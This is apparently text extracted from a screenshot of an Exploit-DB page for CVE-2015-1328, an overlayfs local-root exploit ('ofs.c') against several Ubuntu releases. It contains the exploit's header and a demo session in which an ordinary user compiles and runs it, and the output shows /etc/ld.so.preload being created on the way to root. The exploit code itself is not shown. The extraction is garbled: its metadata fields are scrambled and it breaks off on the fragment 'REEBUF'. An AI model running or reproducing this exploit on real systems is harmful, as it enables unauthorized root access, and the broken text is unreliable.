 EDB-ID: CVE: Author: Type: Platform: Da
37292 2015-1328 REBEL LOCAL LINUX 2015
EDB Verified: Exploit: / {} Vulnerable App:
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
REEBUF